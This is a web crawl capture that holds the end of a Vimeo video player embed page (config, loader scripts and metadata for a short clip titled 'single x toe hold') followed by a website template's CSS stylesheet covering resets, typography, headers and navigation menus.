e":0,"logo":0,"custom_logo":{"img":"https://i.vimeocdn.com/player/846710?sig=713c816c19b421e7b360b1d226799b6949505246c4f72c352094f8915414ac3c\u0026v=1","url":"","sticky":1,"width":100,"height":56},"playbar":1,"portrait":0,"pip":1,"share":0,"spatial_compass":0,"spatial_label":0,"speed":1,"title":0,"volume":1,"watch_later":0,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":0,"chapters":0,"chromecast":0,"cc":0,"transcript":0,"quality":1,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.cssLayersSupported=typeof CSSLayerBlockRule<"u",window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let a=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(a+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${a}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),o=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!o&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(o=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported||!window.cssLayersSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported&&window.cssLayersSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/451777891?h=2036b55012","thumbnailUrl":"https://i.vimeocdn.com/video/946872810-b3e3a710a60d39fb5a8f67e3b300c9af32a52241cbbd4ec9acf4f8721de805c3-d?f=webp","name":"single x toe hold","description":"This is \"single x toe hold\" by \"Live Functions Inc.\" on Vimeo, the home for high quality videos and the people who love them.","duration":"PT123S","uploadDate":"2020-08-26T04:55:53-04:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://getmyvideoprofits.com/css/style.css
body_size: 25274
content:
/* ----------------------------------
  1. Reset default browser styles
  2. Global
  3. General classes
  4. Typography
  5. Header
  6. Content Elements
  7. UI Elements
      7.1. Buttons
      7.2. Forms
          7.2.1. Inputs & Textarea
          7.2.2. Label & Legend
          7.2.3. Checkbox & Radio
          7.2.4. Select
          7.2.5. Fieldset
          7.2.6. Form variations
      7.3. Tables
      7.4. Lists
      7.5. Blockquotes
      7.6. Dividers
  8. Widgets & Shortcodes
      8.1. Twitter Feed
      8.2. Instagram Feed
      8.3. LightBox
      8.5. Accordions & Toggles
      8.6. Alert boxes
      8.7. Callouts
      8.8. Pagination
      8.9. Dropcaps
      8.10. Icon Boxes
      8.11. Testimonials
      8.12. Carousel Sliders
      8.13. Progress Bars
      8.14. Pricing Tables
      8.15. Counters
      8.16. Tabs & Tour Sections
      8.17. Isotope
      8.18. Team Members
      8.19. Google Map
      8.20. Services
      8.21. Countdown
      8.22. Audio Player
  9. Blog
      9.1. Entries
  10. Portfolio
  11. Shop
  12. Sidebar
  13. Footer
-------------------------------------*/


/* -----------------------------------

  1. Reset default browser styles

------------------------------------- */

@viewport{user-zoom: fixed;}

*,
*:after,
*:before {
  margin: 0;
  padding: 0;
  border: none;
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
      box-sizing: border-box;
}

html, body, div, span, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
abbr, address, cite, code,
del, dfn, em, img, ins, kbd, q, samp,
small, strong, sub, sup, var,
b, i,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section, summary,
time, mark, audio, video{
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  font-size: 100%;
  vertical-align: baseline;
  background: transparent;

  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

iframe{width: 100%;}

b, strong{font-weight: bold !important;}

ul,
ol{
  list-style: none;
}

q{quotes: none;}

table, table td{ 
  padding: 0;
  border: none;
  border-collapse: collapse;
  border-spacing: 0;
}

img{
  vertical-align: top; 
  max-width: 100%;

  -webkit-backface-visibility: hidden; 
  -ms-transform: translateZ(0); /* IE 9 */
  -webkit-transform: translateZ(0); /* Chrome, Safari, Opera */
  transform: translateZ(0);
}

embed{ vertical-align: top;}

input,
button{
  -webkit-appearance: none;
  outline: none;
}

button{
  cursor: pointer;
  font-family: 'Poppins', sans-serif;
}

button::-moz-focus-inner{border: 0;}

html{
  overflow-x: hidden;

  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}

html,body{height: 100%;}

/* -----------------------------------

  2. Global 

------------------------------------- */

body{
  font: 16px/26px 'Poppins', sans-serif;
  color: #777;
  position: relative;
}

.loader{
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 999;
  background: #fff;
}

.wrapper-container{
  position: relative;
  overflow: hidden;
}

.wrapper-container.wide .header.sticky-header.clone-fixed{
  width: calc(100% - 100px);
}

::selection{
  background: #45b29d;
  color: #fff;
}

::-moz-selection{
  background: #45b29d;
  color: #fff; 
}

::-o-selection{
  background: #45b29d;
  color: #fff; 
}

::-ms-selection{
  background: #45b29d;
  color: #fff;
}

.selected-type-1{
  background: #45b29d;
  color: #fff;
}

img{
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -o-user-select: none;
  user-select: none;
}

.clearfix:after,
.row:after{
  clear: both;
  display: block;
  visibility: hidden;
  height: 0;
  content: ".";
}

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder{
  font-size: 16px;
  font-weight: 300;
  color: #777;
  -webkit-transition:text-indent .5s ease,color .5s ease;
}

input::-moz-placeholder,
textarea::-moz-placeholder{
  font-size: 16px;
  font-weight: 300;
  color: #777;
  opacity: 1;
  -webkit-transition:text-indent .5s ease,color .5s ease;
}

[placeholder]:focus::-webkit-input-placeholder{
  text-indent:10em;
  color:transparent;
}

[placeholder]:focus::-webkit-textarea-placeholder{
  text-indent:10em;
  color:transparent;
}

/* ------------------------------------------------------
  
  3. General classes
  
------------------------------------------------------ */

.fw-block{width: 100%;}

.wrapper{overflow: hidden;}

.relative{position: relative;}

.align-left{text-align: left;}

.align-center{text-align: center;}

.align-right{text-align: right;}

.f-left{float: left;}

.f-right{float: right;}

.hide{display: none;}

.show{display: block;}

.invisible{visibility: hidden;}

img[class*="align"]{
  margin-bottom: 15px;
  max-width: 50%;
}

img.alignleft{
  float: left;
  margin-right: 30px;
}

img.alignright{
  float: right;
  margin-left: 30px;
}

.page-content-wrap{padding: 125px 0;}

[class*="page-section"]{
  padding: 120px 0;
  position: relative;
}

[class*="page-section"].no-bts{
  padding-bottom: 0;
}

[class*="page-section"].type2{padding: 60px 0;}

[class*="page-section"].type3{padding: 100px 0 130px;}

[class*="page-section"].type4{padding: 120px 0 107px;}

.page-section-bg{background: #f9f9f9;}

.content-element:not(:last-child){margin-bottom: 100px;}

.content-element1:not(:last-child){margin-bottom: 13px;}

.content-element2:not(:last-child){margin-bottom: 23px;}

.content-element3:not(:last-child){margin-bottom: 26px;}

.content-element4:not(:last-child){margin-bottom: 39px;}

.content-element5:not(:last-child){margin-bottom: 50px;}

.content-element6:not(:last-child){margin-bottom: 60px;}

.content-element8:not(:last-child){margin-bottom: 80px;}

.content-element10:not(:last-child){margin-bottom: 106px;}

.extra-wide{width: 100%;}

.img-bg{
  position: absolute;
  top: 0;
  right: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  background-repeat: no-repeat;
  background-position: top right;
}

.img-bg.left-side{
  background-position: top left;
}

.container.full-width{
  width: 100%;
  max-width: 100%;
}

/* Custom grid cols */

.flex-row{
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: flex;
  flex-wrap: wrap;
}

.flex-row[class*="item-col-"]:not(.no-gutters){
  margin: 0 -15px -26px;
}

.flex-row[class*="item-col-"]:not(.no-gutters) > *{
  padding: 0 15px 26px;
}

.item-col-1 > *{
  width: 100%;
}

.item-col-2 > *{
  width: 50%;
}

.item-col-3 > *{
  width: 33.3333%;
}

.item-col-4 > *{
  width: 25%;
}

.item-col-5 > *{
  width: 20%;
}

.item-col-6 > *{
  width: 16.6666%;
}

.row.row-2{
  margin: 0 -30px;
}

.row.row-2 > [class*="col-"]{
  padding: 0 30px;
}

/* Responsive iframe */

.responsive-iframe{
  position: relative;
  z-index: 1;
  height: 0px;
  padding-bottom: 56.2%;
}

.responsive-iframe > iframe{
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
}

/* -----------------------------------

  4. Typography

------------------------------------- */

h1,h2,h3,h4,h5,h6{
  font-family: 'Prata', serif;
  color: #333;
  font-weight: normal;
  letter-spacing: -0.1px;
}

h1{
  font-size: 60px;
  line-height: 64px;
  letter-spacing: -0.1px;
}

h2{
  font-size: 48px;
  line-height: 56px;
  letter-spacing: -0.1px;
}

h3{
  font-size: 36px;
  line-height: 39px;
}

h4{
  font-size: 30px;
  line-height: 40px;
}

h5{
  font-size: 24px;
  line-height: 30px;
}

h6{
  font-size: 18px;
  line-height: 26px;
  letter-spacing: 0;
}

h1:not(:last-child){
  margin-bottom: 24px;
}

h2:not(:last-child){
  margin-bottom: 21px;
}

h3:not(:last-child){
  margin-bottom: 18px;
}

h4:not(:last-child){
  margin-bottom: 23px;
}

h5:not(:last-child){
  margin-bottom: 13px;
}

h6:not(:last-child){
  margin-bottom: 13px;
}

p{
  padding: 0;
  font-weight: 300;
  letter-spacing: 0.3px;
}

p:not(:last-child){
  margin-bottom: 26px;
}

p + p{
  margin-top: -13px;
}

.fw-light{
  font-weight: 300;
}

.fw-medium{
  font-weight: 500;
}

a{
  margin: 0;
  padding: 0;
  font-size: 100%;
  outline: none;
  text-decoration: none;
  background: transparent;
  vertical-align: baseline;
}

a, a > *{
  text-decoration: none;
  outline: none !important;
}

a{
  color: #333;
}

a,
button{
  -webkit-transition: all .4s ease;
          transition: all .4s ease;
}

a.link-text{
  color: #45b29d;
}

a.link-text.var2{
  text-transform: uppercase;
}

a.link-text.var3{
  letter-spacing: 1px;
}

a.link-text:hover{
  text-decoration: underline;
}

[class^="icon-"]:before, 
[class*="icon-"]:before{
  width: auto;
  margin: 0;
  padding: 0;
}

.title-holder{
  position: relative;
}

.title-holder .icon-divider{
  position: absolute;
  bottom: 100%;
  left: 0;
  width: 100%;
  margin-bottom: 13px;
}

.title:not(:last-child){
  margin-bottom: 30px;
}

h5.title:not(:last-child){
  margin-bottom: 23px;
}

.section-title:not(:last-child){
  margin-bottom: 30px;
}

.section-title.no-bts:not(:last-child){
  margin-bottom: 0;
}

.section-title.style-2{
  text-transform: uppercase;
}

.section-pre-title,
.section-pre-title a{
  position: relative;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 300;
  color: #754b75;
  letter-spacing: 1px;
  padding-left: 60px;
}

.section-pre-title:not(.style-2):before{
  content: '';
  left: 0;
  top: 50%;
  background: #baa5ba;
  height: 1px;
  width: 40px;
  position: absolute;
  display: block;
}

.section-pre-title:not(:last-child),
.sub-title:not(:last-child){
  margin-bottom: 13px;
}

.section-pre-title.style-2,
.section-pre-title.style-2 a{
  padding-left: 0;
}

.sub-title{
  text-transform: uppercase;
  font-weight: 300;
}

.text-size-small{
  font-size: 14px;
  line-height: 24px;
}

.text-size-medium{
  font-size: 18px;
  line-height: 30px;
}

.text-size-big{
  font-size: 24px;
  line-height: 43px;
  color: #333;
}

.text-size-small:not(:last-child){
  margin-bottom: 15px;
}

p.fw-medium,
p span.fw-medium{
  color: #333;
}

.text-color-light .section-pre-title,
.text-color-light,
.text-color-light form label{
  color: #f1f1f1;
}

.text-color-light .section-title,
.text-color-light .info-item .info-title,
.text-color-light .our-info .info-item,
.text-color-light .call-title{
  color: #fff;
}

.text-color-light .section-pre-title:not(.style-2):before{
  background: #fff;
  opacity: 0.5;
}

.text-color-dark .section-pre-title,
.text-color-dark,
.text-color-dark form label,
.text-color-dark.call-out .call-title,
.text-color-dark.call-out,
.text-color-dark .section-title{
  color: #333;
}

.text-color-light .testimonial .author-position,
.text-color-light .testimonial .author-about,
.text-color-light .testimonial .author-company{
  color: #999;
}

/* Tooltips */

.tooltips{
  color: #777;
}

.tooltips a{
  position: relative;
  color: #999;
}

.tooltip{
  position:absolute;
  display:block;
  background:#f1f1f1;
  padding: 4px 10px;
  color: #333;
  font-size: 12px;
  line-height: 16px;
  opacity:0;
  font-weight: 300;
  visibility: hidden;
  white-space: nowrap;
  z-index:5;

  -webkit-transition: all .4s ease;
  transition: all .4s ease;
}

a.top-tooltip .tooltip{
  bottom: 100%;
  left: 50%;
  margin-bottom: 5px;
  -webkit-transform: translate(-50%,-15px);
  -moz-transform: translate(-50%,-15px);
  -o-transform: translate(-50%,-15px);
  -ms-transform: translate(-50%,-15px);
  transform: translate(-50%,-15px);
  border-bottom: 1px solid #45b29d;
}

a.left-tooltip .tooltip{
  top: 50%;
  right: 100%;
  margin-right: 5px;
  -webkit-transform: translate(-15px,-50%);
  -moz-transform: translate(-15px,-50%);
  -o-transform: translate(-15px,-50%);
  -ms-transform: translate(-15px,-50%);
  transform: translate(-15px,-50%);
  border-right: 1px solid #45b29d;
}

a.right-tooltip .tooltip{
  top: 50%;
  left: 100%;
  margin-left: 9px;
  -webkit-transform: translate(15px,-50%);
  -moz-transform: translate(15px,-50%);
  -o-transform: translate(15px,-50%);
  -ms-transform: translate(15px,-50%);
  transform: translate(15px,-50%);
  border-left: 1px solid #45b29d;
}

a.bottom-tooltip .tooltip{
  top: 100%;
  left: 50%;
  margin-top: 5px;
  -webkit-transform: translate(-50%,15px);
  -moz-transform: translate(-50%,15px);
  -o-transform: translate(-50%,15px);
  -ms-transform: translate(-50%,15px);
  transform: translate(-50%,15px);
  border-top: 1px solid #45b29d;
}

a.top-tooltip:hover .tooltip{
  -webkit-transform: translate(-50%,0px);
  -moz-transform: translate(-50%,0px);
  -o-transform: translate(-50%,0px);
  -ms-transform: translate(-50%,0px);
  transform: translate(-50%,0px);
}

a.left-tooltip:hover .tooltip{
   -webkit-transform: translate(0px,-50%);
  -moz-transform: translate(0px,-50%);
  -o-transform: translate(0px,-50%);
  -ms-transform: translate(0px,-50%);
  transform: translate(0px,-50%);
}

a.right-tooltip:hover .tooltip{
   -webkit-transform: translate(0px,-50%);
  -moz-transform: translate(0px,-50%);
  -o-transform: translate(0px,-50%);
  -ms-transform: translate(0px,-50%);
  transform: translate(0px,-50%);
}

a.bottom-tooltip:hover .tooltip{
  -webkit-transform: translate(-50%,0);
  -moz-transform: translate(-50%,0);
  -o-transform: translate(-50%,0);
  -ms-transform: translate(-50%,0);
  transform: translate(-50%,0);
}

.tooltips a .tooltip:after{
  position:absolute;
  content:"";
  width:0;
  height:0;
}

a.top-tooltip .tooltip:after{
  border-left:7px solid transparent;
  border-top:5px solid #45b29d;
  border-right:7px solid transparent;
  top: 100%;
  left:50%;
  margin-left:-7px;
}

a:hover .tooltip{
  opacity: 1;
  visibility: visible;
}

.tooltips a:hover{text-decoration: none;}

.tooltips a.left-tooltip .tooltip:after{
  border-top: 7px solid transparent;
  border-left: 5px solid #45b29d;
  border-bottom: 7px solid transparent;
  top: calc(50% - 7px);
  left: 100%;
}

.tooltips a.right-tooltip .tooltip:after{
  border-top: 7px solid transparent;
  border-right: 5px solid #45b29d;
  border-bottom: 7px solid transparent;
  right: 100%;
  top: calc(50% - 7px);
}

.tooltips a.bottom-tooltip .tooltip:after{
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
  border-bottom: 5px solid #45b29d;
  border-top: none;
  bottom: 100%;
  left: calc(50% - 7px);
}

/* -----------------------------------

  5. Header

------------------------------------- */

.header.sticky-header.clone-fixed{
  position: fixed;
  z-index: 99;
  transition: 0.5s top cubic-bezier(.3, .73, .3, .74);
}

.header.fixed-header:not(.clone-fixed){
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  background: transparent;
  z-index: 9;
  box-shadow: none;
}

.header{
  position: relative;
  width: 100%;
}

.header:not([class*="style-"]){
  background: #fff;
  -webkit-box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.04);
  -moz-box-shadow:    0px 1px 3px 0px rgba(0, 0, 0, 0.04);
  box-shadow:         0px 1px 3px 0px rgba(0, 0, 0, 0.04);
}

  .header .top-header .container{
    max-width: 100%;
  }

  .header .top-header{
    padding: 0 167px;
  }

  .logo{
    display: block;
  }

/* Header-2 */

.header.style-2.sticky-header.clone-fixed{
  background: #fff;
  box-shadow:         0px 1px 3px 0px rgba(0, 0, 0, 0.04);
}

.header.style-2{
  z-index: 9;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  background: transparent;
}

  .header.style-2 .top-header{
    padding-top: 40px;
    padding-bottom: 40px;
  }

/* Header-3 */

.header.style-3{
  background: #000000;
}

  .header.style-3 .top-header{
    padding: 20px 40px;
  }

  .header.style-3 .main-navigation > ul > li > a,
  .header.style-3 button.search-button, 
  .header.style-3 .shop-cart .sc-cart-btn, 
  .header.style-3 button.account{
    color: #fff;
  }

/* Header-4 */

.header.style-4{
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  background: #fff;
  z-index: 99;
}

  .header.style-4 .pre-header{
    padding: 0 170px;
    border-bottom: 1px solid #f1f1f1;
  }

  .header.style-4 .top-header{
    padding: 20px 170px;
  }

  .pre-header .our-info .info-item{
    font-size: 12px;
    font-weight: 300;
  }

  .right-actions{
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
  }

    .pre-header .right-actions > *:not(:last-child){
      margin-right: 30px;
    }

    .pre-header .login-area{
      font-weight: 300;
      color: #777;
      font-size: 12px;
    }

      .pre-header .login-area > a:hover{
        text-decoration: underline;
      }

      .pre-header .social-icons.style-2 > li > a{
        color: #999;
        font-size: 14px;
      }

      .pre-header .social-icons.style-2 > li > a:hover{
        color: #333;
      }

/* Header-5 */

.header.style-4.var2 .logo{
  position: absolute;
  top: 0;
  left: 50%;

  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}

.header.style-4.var2 .top-header{
  padding: 39px 170px;
}

.header.style-4.var2 .pre-header .flex-row{
  margin: 0 -110px;
}

.header.style-4.var2 .pre-header .flex-row > *{
  padding: 0 110px;
}

.header.style-4.var2 .menu-item-empty{
  min-width: 220px;
}

/* Main Navigation */

#wrapper{
  overflow: hidden;
  -webkit-transition: all .5s ease;
  -o-transition: all .5s ease;
  transition: all .5s ease;
}

.menu-wrap{
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: flex;
  align-items: center;
  justify-content: flex-end;
  margin: 0 -10px;
}

.nav-item{
  text-align: right;
}

.main-navigation{
  display: inline-block;
  vertical-align: middle;
  text-align: left;
  position: relative;
}

.main-navigation > ul{
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: flex;
  margin: 0 -20px;
}

.main-navigation > ul > li{
  position: relative;
  padding: 0 20px;
  font-size: 16px;
}

.main-navigation > ul > li > a{
  color: #333;
  white-space: nowrap;
  text-transform: uppercase;
  display: block;
  position: relative;
  letter-spacing: 0.5px;
  border-bottom: 1px solid transparent;
}

.searchform-wrap.opened, 
.main-navigation > li:hover > .sub-menu-wrap{
  opacity: 1;
  visibility: visible;
}

  .main-navigation > ul > li.current > a,
  .main-navigation > ul > li:hover > a,
  .sub-menu-wrap ul li:hover > a,
  .sub-menu-wrap ul li.current > a{
    border-bottom-color: inherit;
  }

  .sub-menu-wrap ul li{
    position: relative;
  }

  .main-navigation > ul > li.dropdown > a:after{
    font-family: 'fontello';
    content: '\e8e7';
    margin-left: 10px;
    font-size: 12px;
    display: inline-block;
    vertical-align: top;
  }

  .sub-menu-wrap{
    position: absolute;
    margin-top: 10px;
    left: -20px;
    top: 100%;
    min-width: 260px;
    background: #293e4a;
    padding: 26px 0;
    opacity: 0;
    visibility: hidden;
    z-index: 999;

    -webkit-transition: -webkit-transform .3s ease, opacity .3s ease, visibility .3s ease;
    transition: transform .3s ease, opacity .3s ease, visibility .3s ease;
    -webkit-transform: translate3d(-15px, 15px, 0);
    -moz-transform: translate3d(-15px, 15px, 0);
    -o-transform: translate3d(-15px, 15px, 0);
    -ms-transform: translate3d(-15px, 15px, 0);
    transform: translate3d(-15px, 15px, 0);
  }

  .sub-menu-wrap:before{
    content: '';
    bottom: 100%;
    width: 100%;
    left: 0;
    height: 10px;
    display: block;
    position: absolute;
    background: transparent;
  }

  .sub-menu-wrap .sub-menu-wrap.sub-menu-inner{
    left: 100%;
    background: #293e4a;
    top: 0;
    margin-left: 1px;
    margin-top: -26px;
  }

  .sub-menu-wrap .sub-menu-wrap.sub-menu-inner:before{
    right: 100%;
    left: auto;
    width: 1px;
    top: 0;
    bottom: auto;
    height: 100%;
  }

  .main-navigation > ul > li:hover > .sub-menu-wrap:not(.sub-menu-inner), 
  .sub-menu-wrap ul li:hover .sub-menu-wrap.sub-menu-inner{
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
    visibility: visible;
  }

  .sub-menu-wrap ul > li.sub:after{
    font-family: 'linearicons';
    content: '\e93c';
    position: absolute;
    right: 30px;
    top: 2px;
    color: #fff;
    font-size: 11px;
  }

  .sub-menu-wrap:not(.mega-menu) ul li{
    position: relative;
    padding: 0 30px;
  }

  .main-navigation > ul > li.has-megamenu{
    position: static;
  } 

    .sub-menu-wrap.mega-menu{
      min-width: auto;
      left: 10%;
      padding: 26px 0;
    }

      .sub-menu-wrap.mega-menu .row{
        margin: 0;
        flex-wrap: nowrap;
      }

      .sub-menu-wrap.mega-menu .row > .col{
        padding: 0 30px;
      }

      .sub-menu-wrap.mega-menu .mega-title{
        text-transform: uppercase;
        color: #fff;
        letter-spacing: 0.8px;
        font-weight: 300;
      }

      .sub-menu-wrap.mega-menu .mega-title:not(:last-child){
        margin-bottom: 13px;
      }

      .sub-menu-wrap.mega-menu ul li a{
        padding: 0;
        background: none;
        color: #fff;
      }

      .sub-menu-wrap ul li:not(:last-child){
        margin-bottom: 13px;
      }

    .sub-menu-wrap ul li a{
      display: inline-block;
      white-space: pre;
      position: relative;
      font-size: 14px;
      font-weight: 300;
      letter-spacing: 0.8px;
      color: #fff;
      border-bottom: 1px solid transparent;
    }

.responsive-nav-button{
  display: none;
  text-align: center;
  color: #333;
  font-size: 20px;
  z-index: 2;
  border-radius: 0;
  background: transparent;

  -webkit-transition: all .5s ease;
    -o-transition: all .5s ease;
    transition: all .5s ease;
}

.responsive-nav-button:before{
  font-family: 'linearicons';
  content: "\e92b";
}

#wrapper #advanced-menu-hide{
  visibility: hidden;
  pointer-events: none;
  -webkit-transform: translateX(200%);
  transform: translateX(200%);
 -webkit-transition: all .5s ease;
  -o-transition: all .5s ease;
  transition: all .5s ease;
}

.menu-button-wrap{
  text-align: right;
  padding: 10px 0;
}

.mobile-advanced{display: none;}

  .header .top-header .menu-holder .menu-wrap > *{
    margin: 0 20px;
  }

.header.style-3 .responsive-nav-button{
  color: #fff;
}

/* Navigation Bar */

.nav-bttn{
  font-size: 20px;
  background-color: transparent;
  color: #333;
  font-family: 'linearicons';
}

.nav-bttn:before{
  content: "\e92b";
}

.nav-bttn.close-bttn:before{
  content: "\e92a";
}

.navbar-menu .close-bttn{
  position: absolute;
  top: 70px;
  right: 25px;
}

.nav-menu.type-hr ul{
  margin: 0 -20px -10px;
  font-size: 0;
}

  .nav-menu ul > li{
    font-size: 14px;
    font-weight: 500;
  }

  .nav-menu.type-hr ul > li{
    margin: 0 20px 10px;
    display: inline-block;
  }

  .nav-menu ul > li > a{
    position: relative;
    letter-spacing: 0.8px;
    white-space: nowrap;
    line-height: 16px;
    text-transform: uppercase;
    color: #fff;
    display: inline-block;
  }

  .nav-menu ul > li > a:before,
  .page-nav-menu > ul > li > a:before{
    content: "";
    display: block;
    position: absolute;
    bottom: 0;
    left: 0;
    width: 0;
    border-bottom-width: 1px;
    border-bottom-style: solid;
    -webkit-transition-property: width;
    transition-property: width;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
    -webkit-transition-duration: inherit;
    transition-duration: inherit;
  }

  .nav-menu ul > li a:hover:before,
  .nav-menu ul > li.current > a:before,
  .page-nav-menu > ul > li.current > a:before{
    width: 100%;
  }

.navbar-menu{
  position: fixed;
  top: 0;
  right: 0;
  height: 100%;
  background-color: #fff;
  max-width: 515px;
  z-index: 99;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  opacity: 0;
  visibility: hidden;
  overflow-x: hidden;
  overflow-y: auto;

  webkit-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%);
  -webkit-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
}

.navbar-menu.open-navbar{
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
}

  .navbar-menu .nav-menu{
    opacity: 0;
    -webkit-transform: translateY(3rem);
    -ms-transform: translateY(3rem);
    -o-transform: translateY(3rem);
    transform: translateY(3rem);
    -webkit-transition: all 0.5s 0.7s ease;
    -o-transition: all 0.5s 0.7s ease;
    transition: all 0.5s 0.7s ease;
  }

  .navbar-menu.open-navbar .nav-menu{
    -webkit-transform: translate(0);
    -ms-transform: translate(0);
    -o-transform: translate(0);
    transform: translate(0);
    opacity: 1;
  }

    .navbar-menu .nav-inner{
      padding: 120px 65px;
      display: block;
    }

    .navbar-menu .nav-menu > ul li{
      font-size: 18px;
      text-transform: uppercase;
      line-height: 48px;
    }

    .navbar-menu .nav-menu > ul > li.sub-menu > ul{
      display: none;
      padding-left: 15px;
    }

    .navbar-menu .nav-menu > ul > li.sub-menu.active > ul{
      display: block;
    }

      .navbar-menu .nav-menu > ul > li.sub-menu > ul > li{
        font-size: 16px;
      }

    .navbar-menu .nav-menu > ul > li.sub-menu > a:after{
      font-family: 'Linearicons';
      content: "\e93a";
      display: inline-block;
      margin-left: 20px;
      font-size: 24px;
      vertical-align: -3px;
    }

      .navbar-menu .nav-menu > ul > li a{
        color: #202732;
        display: inline-block;
        line-height: 18px;
      }

  .navbar-menu .logo:not(:last-child){
    margin-bottom: 40px;
  }

  .navbar-menu p:not(:last-child),
  .navbar-menu .menu-list:not(:last-child),
  .navbar-menu .portfolio-holder:not(:last-child){
    margin-bottom: 70px;
  }

  .navbar-menu .title{
    letter-spacing: 0.5px;
    text-transform: uppercase;
  }

